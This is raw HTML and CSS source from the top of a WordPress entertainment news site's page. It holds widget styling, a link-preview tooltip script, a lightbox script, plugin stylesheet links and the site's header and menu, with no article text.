#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-519 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
